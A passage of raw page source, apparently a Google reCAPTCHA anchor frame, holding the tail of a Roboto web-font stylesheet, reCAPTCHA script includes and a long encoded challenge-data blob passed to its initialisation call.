  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2Cp6dHhdxN06A2SaLe7bug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2Cp6dHhdxN06A2SaLe7bug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2Cp6dHhdxN06A2SaLe7bug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKzCnPDpTbCqTTDuyFxwq14wqtCwqDDmDYjwrjCsUBrw6vDtRzCt1fClD/DgMKCw4wGw6bDssKHLgLCvnrDuRlaAl3DpsOBwrjChMOEB8KNw5QDwobDiTITw4HCtEZNfMKGw6PChsK6FMKiwowuwozDrsOxWMKVwrzCoi/Cl8OaP2ZOKTFtw47CjTHCksK+wrJ2w53ChMKRwr3Cp8K4w4EBOi4FwqgWwrJ7FhoEcsKWM1jCvQdJWsOtwrYJw6RYwq/[base64]/DvR/[base64]/DjsKaAFQGw6RBw65fYcOvaRLDhcKsajXDpsOLOXDClynDjMKvCMOvdkQHwpnCtFo6w74AwqEQwoDCnDLDlMKVLsK/w4kjWiIfC8O1W8KlAmrCtHB5w60EbF1Hw6zCucK+SkDCrkrCk8KAD3PDusOtZh1WA8KSw6fCuCRTw6jDkMKbw47Ci0E1W8OgSw0TeDkZw7IVR0ZTV8K8w59GDGZ+XEPDi8K9w7/CisKMw7t0WhY+woDCqzTChhXDjMO/wrw3LsOBAXp7w5NAMMKqwqw+FsOtw6k+wr3DnELCgsOWG8O2T8KXLcK2YcKTZ8Oswqw+ISbDk3rDkgYSwpZOwqYnLW0ADMKLH8O1CcOAecOIdsOGworCj0/Ct8KFwrMMXMOYNMKLwpAHEMKLSsO6wrPDqRMcwp8AQTXDt8KQacOcKMO9wqBkw6/Ct8O1NTJed8KSF8ObdsK3BhB0OsKhw7bCjzPDmsO8wrtxAcKhNVM0dMOGwqnCjMO2QsOew5sBB8OBw6YccHbDoVLDmsOYwoJxTMKSw7krHz9fwroxB8OOBcOmw5UBfcK4FQ4Rwp/CksK8wqR6w73DkcKqCHPCvXDCuWQpO8KGw6wow7LCmnsFZVsZNGIIwq0sIGh6GsOVYn8NFFLCpMKQLcKgwrbDqMOSw7LDgA0aPcKjwp3DnCsfIsOLwoF3CVjCpSpYOWAaw7nDqsOFwr/DhRHDuQh7DsKzcncqwqTDg1RZwpzDuE/CjC9Fwp7CggY/JGPDmE5mwofDujrCr8Kawq0Ka8K+wrJpHiPDiBLDg0ZKLMOrw7EbdcOMLAg9IzZdIi/DiG1KZsKoTsOBwpk7Hl8Uwp8XwqTCgFRZJcOld8KPUgjDgwkSYMO+woTCrMOWBMOjw6Jhw4zDhgsvFkYfAsOSE3LCn8K6wo0YD8O8wooaMlQFw4LDscK3wqrDmsKHEMKLw7Y2CsKuworDnDrCisKsPcOHw4gHw7bDizUkYh/CocOfGX5bKcO4UxBkJjzDmBnDtcOdw5XDgAsSPyY9HSDCu8O7bMKFSBYzwrogJMOdw4dsW8OsKsK2wqFZLE9NwrDDqMOqfB3DncK0w7R0w6rDl8K7w5LDjV/[base64]/Ctm5Fwp/Ds8KjFMOOwoZTJMKHwpvDnMO8w7nDgxDCvsKfw5tLbkzDhMORUMOHDsKAaFZBACIRCBLCocK3w5PCiijCt8KFwpllccOzwrFtMcKNfMOtHMOfDH/DjTrDiMKyPFDDqMKGNnMTVcKJAxBoa8O4MzDDiMKPw6Uow5XCsMKzwrMawqICwqTDgEPDoU3ChMKgBsKMJR/CrMKSIXjCmsKaAMO4w4I6w5ZPcUM7w6oOKC7CucKQw6zCv1N/wqRwfMKyFsO0D8Kywro5IlB7w5XDncKsKMKaw4fCg8OyTWlWWMKgw7fDicKVw5nCp8KKOm7CssO9w5TChkzDvQTDoAU3QAvDvMOiwrYlEcK9w5F4PcOhVcOkw5UVdm/CmTjCnGnDmUTDvsO/PSXDtygIw7vDgRrCs8OzB1h+w7rCl8ONw5kKwrFdG3JYUhddP8K5w5lsw48Rw7rDuydCw74nw55Dwr4/[base64]/CtsOrCcOCGwfCumhcwr3Dr8KeaQV1w7vCpFAlw5vClFXDicKRwp8WOMKXwo1HQ8OkIxfDsih4wptVw5kkwq/CjSzDr8KzIF3DpBnDhybDugzCnmZ8wpM9W2rCikrCnX4zAsKnw6/[base64]/[base64]/DjlbCu2FOFEjCmsKvN8KiwrkuaBZcHRhkR8KJw78RGsOVN8KLZyVcw7zDu8KIwq4gND/CsVXCj8KgLRdTa8KcPELCiVvCiUd5EgwZw6vDtMK8wovCjSDDmMKww5Q4fcKSw6LClBvCu8KRaMKMw4IZBcKbwr7Ds0jDoELCnMKowpbCqwvDs8KsZcOEw63Ch0MdNMKXw4ZBQsOAXDFRB8Kcw7Eqw7hiw4XDj10iwrvDgXpjS2IDAsK2AQ44Pl/CuXZVXx1wCjVURmbDmC7DkwLChHTCmsKgLj7Doj/[base64]/wpfDgcOdAQjCvVLCiMO+wqTCgiXCpMO+wpgGwphlwqpiwp1wU8KCREfDmMKufktYd8Omw6B0PEYQw7gGwpTDg1dFe8OrwqQEw7NSP8KSXcOWw47CgcK8IkPDpH/Cn1/ChsODacKhw4IuTwHCvBzDuMOVwoTCm8K5w6fCr0PCmMOMwofCksOhwoPCncOdNcKLVWUjOR3CqsKHw4vDrj9dawp6OsO+PF4Rw6zDgm3DnsO2w5vDocO/w4rCvS7DoyJTw4vCpSfCkWYCw4nCnMKYW8Khw5jDv8OEw6o8wqFOw5nCsW0Aw5VMw5FodcKXw6PDoMOhNsKpwovCjRXDocKkwpXCgcOvTXTCrsOmwp0bw5Z1w5AUw4IBw5DDmUzCv8Kmw5/Dg8K/w6rChsOew41LwpzDky/DuF8awrXDgX/CncKMIjlFSC/DlETCjF4nK11Nw4rCtMKnwoPDksOdNcOSAzwZw6l6w5xVw5XDs8KHwoNiF8OhdAgQHcOGw4Ypw50KZjxWw79BV8OKwoECwr7CvMKJw7M1wp/[base64]/[base64]/[base64]/Dul7DiGzDq1g3wpNqwoEZwrJuwrvCvDTCgS7Dj1F/[base64]/CpcKyJkbCvMOOf8O0GgtDDcOFS3l+BcOUw4ABwp/[base64]/DjsOTwoDDmyx4Dl3Dv0TCuMK8w7PDhS/[base64]/cyHDlMOow4swecKcw5rDpsOMw4vCgsKbW8O6wp8Lw5U/wrvDiMKmwp/Dp8KWw7LDtsKPwonCulZBFgDCocO6WcKhBk1ow4hawpnCgMKxw6DDoS7CgcK/wpjChANUdxAJJA7DohDDnMKIwp56wrABUMKxwrHDgsKHw509w5dZwpAkwqsnwpJMAcKmJcKTNsOXF8K6w7wqHsOmScObwq/DoTDClMOLI1jCssOIw7NRwoEkdVZUTwvDnGJrwq3CtMOMP3crwpbCkg/Dlz8PUMKuRE1XXiMSF8KSdVNeAcKGJsKZaxvDpMO/biLDpsKpw4oOcEPCnMO/wpTDoWjCtHjDpi8Nw7/[base64]/[base64]/DMOnw4R1RsO/fRfCpRfCjGPCkiXCug3CmnhuSMKnYsOWw4YHIiUIH8K+woXCigwtGcKVw4pxUsK/aMKGwot2wpd+wqIew5fCtHrCn8OfTsK0PsOORAnDqsKjwpRDIl/[base64]/w4LDk0bDjHrDgRVVwrfDtsOowr82w6QKYMK4F0fCu8KcNMK/wpbDpTUPwpzDvMK5LzEkdsOEFkAJbsOtazbDmcK+w73DmFNMEzokw4DCnMOpwpJqw7fDrlnCoRBNw5nCjChmwr4mdhsaM2fClcK/[base64]/DtsKBwr3Dm2ZSwrh7bMOQw4wnXX7Cpk4OO2h0wp0KwpYeOsOPJGcFSMOwXxfDh3RrOcOow6EIwqXCqcOPbsOXw6bChcK/[base64]/[base64]/[base64]/DjMKMMkfDmMOiwpHDoMKew6Zrwq5TccK9wqzCtsKlw4XDoGbCscKhHyJyEmrDmMODw6E6OSdLwr/DsmIrXMKAwrZNRsO1ZRTCuRfCtTvDuUMOVCjDn8ODw6N/A8O/TzvCn8KFTngUworCpcK2wqfDkjzDtmxJw6kQWcKFP8OkcTE/[base64]/Dh0LCmEtVwqEldMKKbMOpwqd6DBETVcKRwqAlIcKgVQ7DgCPCuxAnCwEtZMK7w7pbd8K1wqJLwp5Dw4DCgl5fwrtXeD3DgcOkccOKMgfDvBBpImPDnVbCrMOjecOsNzAqSnbDtcO8wr3DoC/Cg2UHwqXCuQLCo8KTw63CqsOpF8OYw7bDkcKlUQo7PsKww6zDskN2wqrDjmjDhcKEAFvDhmhLZkE3w7TCtlfChcKUwp7DkkNqwowlw7UpwqcgLnzDjg/DocK/[base64]/Cl2rCjMOQF8OVwo8sw7nCqMKPwpDCsRsqKsO6AEDCo2fCkEPCgmXDqncCwqYcB8Osw7/DhsKtwrwWZ03CoX5IKUDDlMODYMKQVmtGw7MoWsO5McOvwrDCj8OqFBHCk8KSwonDjzk8wonCr8OdCcOzUcOaPhPCqsOoXsO4fxZfw5gQwrLCt8O0GcOYfMOhwqDComHCr08fw6TDvh7Drj9Gw4zCvwIgw4VWQ3sDwqUjw49NXUnDizvDpcKrwrPDvj/Cr8K3NcOoXGluHMKuAsORwqTDjFLCg8KPI8Kka2TDgsKGwoLDqMKxCxLCkcO9a8KTwqBiwo3Dt8OCwpPCkMOISmjCgVnCkMO0w5cbwpzDrsKOPzANAXNIw6vCqEJdMh/Chlk2w4vDr8Klw5YKNsOQwoV6wrlYwrw3fTXCqMKLwq9se8KlwrIwZcKUw6U8wo3CtC09IMKpwqTCicOVw79WwqzCvULDk3kwKBAje2bDpcKlwpNQX00Bw4nDkMKBw6fCjWXCncOMaGw8wpXDh1w3B8OpwqvCpsKYZcOSWsOzwqjDuAx6Py3ClhPDtcOpw6XDkR/CqMKSOWTCkMOdw5gOWGTCs2rDqgLDvAnCoix0w57DnXgHUzkHQMKASQU/dCfCl8K8QlgQZsOvTcOkw7QKw7USdMKNYSwtw7bCscOyAhTDkcOPN8Kzw5ZTwpscYjxXwqTCnznDnkZFw5hdw5A9CMOswoFxNTDCnsOHP3cYw4TCq8KNw5vCn8KzwrPDpHnCgyLCphXCulrDpsKlB3fDqFVvHsK1w4cpw7DCm2/CiMOtPHfCox3Dn8OZcsOIEMKUwqvCrlwfw4U5wqgREcKnwpxww63DuTDCncOoImzCiFoxTcOdT1jChgpjABwfbcKLwp3CmMO9w6VCJHnCtsKIQWJ5w50ZAgXDinHClsKhYcK1W8KxWcK2w7TCiSzDlE7CmcKkw7pfw7JEFMOgwpXCsA/Cn1DDn1/CuHzDijPCtnzDths1UmXDrwo/[base64]/Ch2HDph0ew7XDrwZcwrHDpDsCc8OdNFMIFMKMWcKSIgfDtMK/[base64]/R8OJYW3DoMKwJMOYwocyR2XDnMKxQn/ClsKMPkNfWcOHMcKDBsOrw5bCp8OOw7dMf8OSMsKQw4cDaHDDlMKdLlfCtTpowpAbw4Z/O1nCqXh6wr0sZA7CuTjCpsOMwqoAw79QCcKnVcKcUcO0NsORw6fDg8Oaw7bCmkoiw4ABCF9XUA45WcKQR8K0DsKZRMKJQwoYw6cVwpHCrMKcJMOjYcO6wo58GsOEwokJw5jCssOuwr9Uw4E5wrbDmAcVWC7Dr8O6T8Ktwp3DmMKoLsKkVsKXLQLDhcOow6/CqDldwpHDpcKdGcOEw4sSH8Otw43ClA5FMXUCwqhsEn/ChndAw63Dk8KHwp4wwpXDpsOuwrzCnsKnP0jColLCnjDDp8Klw4tCc8KqX8KkwrFXABLCgWHCv3wzw6JiGCfDhMKVw4jDqSAuByVgwoJuwohDwqpdEA7Dul/Dm1lmwqZ8w74Yw41gw4/DuXXDgMKfwovDvMKrVWA9w4zDuRHDtcKLwqbCkDnCvk0VVnwRw7rDvRfDqANWKcOBS8O/w7ARasOLw5HCuMOpP8OFJUpVHzsvdMKsVMKRwpJbNGLCs8O6wrs3CSQkw60jTSjCrGfDllcdw6jDm8OaMAvClggDdsODGsObw7bDugsRw4Fow5/CpwpjAsOUwpzCgsKPwrTDoMK9wqghP8KwwqcqwqvDlSlFV1t4AcKCwpHDj8KSwovCg8KTa08dW31aDsKTwrlgw4RzwqDDlcO7w5bDtk9bw7pBwpnDisOiw6HCkcKRYDFlwpUYNyM8wr/DmTNJwroPwq7DscKzwrhJH1EUScOlwqtZw4QRDR0MZ8OWw54OYHEUYhjCj0LDiAQIw7LDnxvDo8OvfjtZTMKzw7/DqCLCuhs9JBrDgcKxwpQWwqJPDcK4w4fDpcKJwofDjcO9wp/Cq8KLG8OZwovCuyPDvMKxwqUFVMK0P09awqnCkcOvw7vDnAzDjElQw7jDtnMQw6UAw4bCscO7OS3CmMOdwph6wq/CnGclbhrCiE/DqsK1w5PCj8K6D8Oww5Q1HcOlwrPCgsKvTErCkg7Cg1YEwr3DpSDCgsO7GhtJC2vCr8O6H8OiXQfCmSbCn8Ovwp1WwojCrRHDo3tzw6HCv2nClR7Du8OgUMK6wrXDmmg2J17DhG8EOsOMYMORC1oqIznDvE9AT1jClgojw7pqwpXCrsO0bcODwpDCrsO1wq/[base64]/CgC3DvcKSwrHCnMK0wpfChX/CvMK8w5/CisOEOMOXYm4kBEJ6NEDClQQmw77CuiLCpsOQfCIMacOSbCHDkyLCujfDh8OgL8KnURrDp8KxfQzDnsOcI8OhaEnCtX3DqwLDs05lcsK7wot5w6fCmcKsw6DCilLDr2pQER55AGoee8KvBAJVw4/[base64]/DlMO1w6RVw5/CrsKQfWTChQJAMsOew7IDw6I9w7A5wpXCu8KAR23DiMKewoLCrmHChMKHfcOIwr0zw4jDjGTDq8KwDMOAGV1LFMOBwo/[base64]/DikFDAsO1wqrCl8OIHcKjL8OTwpUTe8KEw7wDdsO+wqbDrjXCh8OfIGjCucKrdMKjLMOHw7zDl8OlTBLDh8OLwp/DuMOcU8KwwonCvcOBw4tVwq06ST9Gw4Vgags+QA/CmmDDjsOUPMKYOMO2w4QVGMOJIsKTw4kAwoTDj8Kaw7vDhCTDkcOKbsKqShFASQ/Dn8O5Q8OowrzCisOqwpEsw7DDt00pB03CvnY8XXwgYlI5w54CCsK/[base64]/CviUjb0fCkcOmw68Gw7okGAjDnj/[base64]/wqLDjhXCksO7dD8Kw452BzfCqHw4wrB2eMKYwqpfVMOZd2/[base64]/F8Opw6HDsGjDhARXNMKcDsOswqbCkMKMwprCoMO+wr/DrMKGMMOgYBwnC8OnLk/Do8KTw6gSRTYKXVPCm8Orw6LDpzkew71lw41VeDfCgcO1w6HCicKRwq9ZLcKIwrHCnG7DucKqEQkBwp3DqkIGGcK3w4IWw754fcOYfSFobkhrw7I5woDCrihRw5HCi8K1CX3DmsKCw4XDuMOQwqrCpMKswpdGwp1bw5/DhEJAwqfDr1Yew5rDucK7wqh/w6XDlQRnwpLCv3jCvMKowoQPwpgOZMKoCxNbw4HDp0zCuijDgXnDrw3ClsOafwRrw7Y5wp7DmkTCsMKrw6Uqwos2fcOLwrnCj8KQwpfCmmEzw5rDqMK+GgREw57DrAxkN3lfw7LDjFVKEjXCjC7CsTDCsMOcwqrClmHDiSLCisOGInx4woDDkcKiwqDDncOXNMK/wq4KRCHDgCQ0woLDik4uVsOOcMK1SxjCisOQPsObfMOXwp9Ow7TCuVHClMKhfMKSQMO7woAKIMK/w653w5zDr8O4ajxiSMO9w7VresO+fkTDnsOVwo5/W8Oew6/CohbChwccwod3wq9HUMObL8K0JVbDg2A6KsK7w5PDu8OCw4/DhMOfwoHDsiTCrWfCpcOhwp7Ct8K6w5vCkgDDmsKCMMKhan3DlsOywrTDscOHw6jDncOlwr4JccK4wqZ3ayIqwqlrwoxdFsKowq3DkEHClcKVw6zClcOIPQFMwqs/[base64]/CrRPDqA3DksK8PcOIwpJswo7DsMKTw53DgHhqZcKqGcKDw6HCpcO/fR5uLG3CjnUVwozDu35hw5/[base64]/wrvCi8OAwqwiQmPDrcOaBA1WHlpkwrrDqm1qw5bCtcOXfMO5OUptw4A4EcKSw7fCtMOMw6zChcO3HwdgDgEePSIiw6XDvUUeVsOqwrI7wp1/GsKFP8KFGsK0wqPDg8K0N8KtwoLCgMKuw70Lwpczw7YUecKPeRtLwpLDl8Ouwo7CkMOdwovDk1jCj1TDpsOpwpFFworCkcK7UsKGwpxgX8Ozw6fCpBEaM8KiwoIOwqgBw53Dl8OwwrptFcKNDcKLwr/CinjCjWXDsidmASF/AnbClcOPBcKwGz5XGU/DjDRJDyQvw6A5YGTDoysLOxnCqS5Xwr5xwp5mYcOJesOxwrzDosOrX8KTw4YVLwJHTcKQwr/DlMOMwqhYw68hw47DjMOwQsO+woI/FsK+wogpw5vCnMOww6teKsKcI8OfecOGw5oCw7w3w54Gw4/CrxJIw5nCi8KJwqxrE8Kic3zCqcKTDBLCpnnDgsO7w4TDrDIKw6fCn8OfacOdYMOewrwJRGZhw5bDv8O7woQ5Q0nCiMKvwr3Cm14dw5XDhcOYVHjDnMOYLTTCm8ObFijCqVszwpzCtjjDpXBNw71HOcK6DWFgwoLCmcKHw5/DnsKsw4fDk3x0AcKKw73CjcK9DBcnw77CsD1Fw6nDpxZGw7vCjMKHL0jDnzLCkcK5em9Jw6TCi8Oyw4ANwp/CucOEwoRtwqnCmMK/Iw5RNBoNCsKHw4bCtEcyw7JSQHrDisKrR8OuE8O5WV1owpnDshp9wrzCkxHDsMOow78ZccO4wr5XOsK4csKdw71Uw6XDjMKmBw/[base64]/[base64]/XMKPW8KFw5/DpMOMw5rCpHTCuS4gf39uVFzDgsOZHMKgAsKXecK1woUdfWpQajTCjRnCmHxqwq7DoG9uJ8KHwp7DmcKMwpEyw6txwqbDvsKdwrnCmsONbMKuw5DDicO0wp0FZmrCq8KtwqvDvcOhK37Cq8OgwprDmsKtKA/Duy89wqpROsO7wpLDtxlow4QJWcOkVFoqRXZlwqrDlUIuUcOsZsKCeHAVe19mFMOsw6/ChMKOUcKJFixwMXjCrD9IVzPCo8KVw5XCp17DvnTDusOMwpnCsCjDnBrCs8ONEcK/OMKrwq7CksOJH8K4ZcOYw7/CvSPCmkbChUBow4TCjMKyMCZdw7zDlgBbw5kUw5N8wqlCB08bwoo0wp5xfXoVUkHDmTfDnsOcTWRwwocVHwLDp1JlUsKhNcK1w4TCtibCrcKqwq/CoMOkYMOEHCLCkAdMw7bDjmXDj8OewpAXw4/CpsKfEgPCrEk0w4jCsgJiRE7DicOOwptfw7DDkjQYfsKkw6Rxwr3CjMKhw6fDhU4Jw4fCtMKkw74owokHIsK5w6jCl8KrZ8OKMcKzwrnCkMKZw7Jdw6nCrsKGw58tfMK3YcO0FsOJw63DnGzCtMO5EQ/Dt3nCtVQZwqLCk8KpDMOlw5QywoY3H1sSwos5OsKcw4BMOGcywoc9wrnDkBjCqMKfEnsbw5rCqwRUDMOGwprDmcO+wpLCu2XDpsK3eBN0wp/Dn0xQPcOowqpEwpDCoMO6w54/w6xrwrHDshcJN2jCpMO0HVJpw6TCqsKtfyx/wrfDrVXCsQREFDLCtX8aKE/[base64]/DqWoII8OTIGjDssKWwp7Culkzwo3DnShDJMODCAIgGnLClsK3wp5kfzzDtMOUwpbChMKpw54hwpLDg8O1w4TDjHfDqMODwq3CmjTCgcOow5/DocOyQXfDq8K2SsKZwpYVG8K2KMOET8KrYHZWwrVmCsKsGG7DujXDo3nCr8OAXD/CugfCpcOkwoXDrVXCo8OIw6oLPzQUwqRVw6MEwqrCk8KCfMKBBMKneA3CscKkbMOIbRIRwqnDrsOnw7jDq8K7w4jCmMKyw5sww5zCsMOLdMKxL8Oew68RwqVow4p7CFXDocKXS8OUwoVLw7pCwppgMyt6wo1dw60kIcOrKGMYwp7CqMO5w57DhcKbVF/DuwXCtnzDm0HCg8OWC8OgG1LDpcOUDcOcw7twMQjDu3DDnkHCpSwVwo7Cohcew6jCmcKMw7EHwqxNFQDCs8Kyw4p/Pi0SLMKuw6rDjMOde8OTO8OuwpYEBcKJw77CqMKWDkosw6zDszpdb04jw73CmsOjKsOBT0/ClGVuwqNmGEXDuMO6w5FKJmNhCMK1wqQTWMOWccOdwro1w6pDIWTCpVxTw5nCjsK8P3h+w7M5wqw7esKUw5XCr1rDusOoeMOiwoLCiBl/Lh7CkMOrwrXCqUrDtGc+w7JmNXDCsMOewpEmWcKqLMKkBmBBw4/Dvng3w6Z4VibDicKGJk5Qwp9Yw4jCpcOfw4cTwqrCnMOybsK/[base64]/DosOdw6XDlsKQwpkTw4dqOzYawox/Ri5PwoLDk8OeGMKUw5PCmsKww48PHMKwDBhtw6IWZ8KIwr9gw6drVcKBw4VXw7AGwoLCgsOCBDrDsy3CvcO+w6LCjzdAPcOBw73DkC4NUljDuW01w4QhE8Khw6dAdFnDr8KYCAwEw4tbQ8Ozw57DmMOKIMKwTcKOw4DDvsKheiRLwrg/RcKTZMOGwpfDm23Cv8Opw5nCrxIZcMOEPTfCoQIfw6NBX0p+wrrCjVVFw7HCn8O8w6MyXsKkwpjDj8KnRcO9wqTDisO/wpTCpTbDr2dEX2rDr8KlFnVPwr7DvMOKwohHw7/CiMOrwqrCk21BU2QYwogCwpvCjTENw6QZwpguw5jDgcKtXMKsI8OrwpbDqcKQwq7ClSFRw5zCoMKOQAJcH8K9CgLCpx/Cqy7CqcKMcMKNwoTDs8O8Xg3CvcKew7Y+BMKKw4PDlAbCt8KqMCjDsGjCizLDlW/Dn8Olw7x7w4DCmRnCnnIawrIww7hXGsKHeMKcw7tzwrt7wrrCkVPDqFYUw6HCpjTClE3DohAM